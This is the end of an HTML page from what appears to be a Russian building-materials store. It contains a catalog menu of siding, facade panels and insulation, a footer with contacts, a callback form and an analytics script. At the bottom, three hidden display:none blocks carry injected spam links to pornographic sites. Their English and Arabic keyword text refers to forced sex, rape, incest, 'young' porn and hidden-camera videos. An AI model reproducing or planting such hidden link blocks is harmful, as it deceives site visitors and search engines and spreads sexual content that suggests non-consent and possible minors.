                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>